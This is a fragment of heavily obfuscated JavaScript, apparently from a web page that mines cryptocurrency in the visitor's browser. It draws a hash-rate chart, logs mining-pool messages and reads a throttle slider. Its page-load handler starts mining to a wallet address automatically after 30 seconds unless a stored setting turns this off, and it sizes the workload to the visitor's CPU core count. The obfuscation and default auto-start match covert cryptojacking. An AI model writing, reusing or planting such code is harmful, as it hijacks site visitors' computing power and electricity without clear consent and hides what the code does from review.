Date(),'y':totalHashes});},0x3e8)):(stopMining(),_0x13a5b8[_0x4ab33e(0x1f3)]=_0x2d6504[_0x4ab33e(0x27b)]);}function addData(_0x5ba974){const _0x20d826=_0x4a0d19,_0x8b4928=0x64;myLineChart[_0x20d826(0x238)][_0x20d826(0x261)][_0x20d826(0x25d)](_0x332c5d=>{const _0x860bfd=_0x20d826;_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x27f)](_0x5ba974),_0x332c5d[_0x860bfd(0x238)][_0x860bfd(0x204)]>_0x8b4928&&_0x332c5d['data'][_0x860bfd(0x20b)]();}),myLineChart['update']();}function addText(_0x42d48a){const _0x5bcd69=_0x4a0d19,_0x3037e9={'GUpfN':_0x5bcd69(0x2aa),'rhJjz':function(_0x525e98,_0xbe214d){return _0x525e98===_0xbe214d;},'jWxoS':function(_0x3e504d,_0x37a405){return _0x3e504d===_0x37a405;},'rHvqf':_0x5bcd69(0x29a),'tzIUy':_0x5bcd69(0x242),'ZHnDr':'pool\x20accepted\x20hash!','XKfAw':_0x5bcd69(0x24c)},_0x345ab1=document[_0x5bcd69(0x245)](_0x3037e9[_0x5bcd69(0x231)]);_0x345ab1[_0x5bcd69(0x20e)]+='['+new Date()[_0x5bcd69(0x216)]()+']\x20';if(_0x3037e9['rhJjz'](_0x42d48a[_0x5bcd69(0x202)],_0x5bcd69(0x279)))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x240)+_0x42d48a['job_id'];else{if(_0x3037e9['jWxoS'](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x293)]))_0x345ab1['value']+=_0x5bcd69(0x274)+_0x42d48a[_0x5bcd69(0x260)];else{if(_0x3037e9[_0x5bcd69(0x25a)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x28c)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x3037e9[_0x5bcd69(0x2b0)];else{if(_0x3037e9[_0x5bcd69(0x251)](_0x42d48a[_0x5bcd69(0x202)],_0x3037e9[_0x5bcd69(0x1f4)]))_0x345ab1[_0x5bcd69(0x20e)]+=_0x5bcd69(0x21a)+_0x42d48a[_0x5bcd69(0x232)];else _0x345ab1[_0x5bcd69(0x20e)]+=JSON[_0x5bcd69(0x267)](_0x42d48a);}}}_0x345ab1[_0x5bcd69(0x20e)]+='\x0a',_0x345ab1['scrollTop']=_0x345ab1[_0x5bcd69(0x291)];}function handleThrottling(){const _0x4a3317=_0x4a0d19,_0xd12194={'ZJJtE':function(_0x1bac5a,_0x1080c1){return _0x1bac5a-_0x1080c1;},'AEiuo':function(_0x39280c,_0x401cec){return _0x39280c(_0x401cec);},'CJUxA':_0x4a3317(0x2a0),'xOieO':_0x4a3317(0x235),'FvWbo':function(_0x572bc7,_0x1574fb){return _0x572bc7||_0x1574fb;},'NAiOA':_0x4a3317(0x209)},_0x1f356b=document[_0x4a3317(0x245)](_0xd12194['CJUxA']),_0x44419b=document['getElementById'](_0xd12194[_0x4a3317(0x268)]);if(_0xd12194['FvWbo'](!_0x1f356b,!_0x44419b))return;_0x44419b['innerHTML']=_0x4a3317(0x233)+_0x1f356b['value'],throttleMiner=0x64-_0xd12194[_0x4a3317(0x23f)](Number,_0x1f356b[_0x4a3317(0x20e)]),_0x1f356b['addEventListener'](_0xd12194['NAiOA'],_0x636215=>{const _0x3613f7=_0x4a3317;_0x44419b[_0x3613f7(0x29b)]=_0x3613f7(0x233)+_0x1f356b[_0x3613f7(0x20e)],throttleMiner=_0xd12194[_0x3613f7(0x213)](0x64,_0xd12194[_0x3613f7(0x23f)](Number,_0x1f356b['value']));});}handleThrottling();const autoStartMining=localStorage[_0x4a0d19(0x225)](_0x4a0d19(0x269))!==_0x4a0d19(0x2a9);window[_0x4a0d19(0x1ff)](_0x4a0d19(0x207),()=>{const _0x395bd6=_0x4a0d19,_0x59354c={'JZyOE':function(_0x3d9227,_0x4aca00){return _0x3d9227(_0x4aca00);}};autoStartMining&&!document[_0x395bd6(0x208)]&&setTimeout(()=>{const _0xa54c7b=_0x395bd6;throttleMiner=navigator[_0xa54c7b(0x2ad)]>=0x8?0x1e:0x32,_0x59354c['JZyOE'](startMining,walletAddress);},0x7530);}),initializeSettings();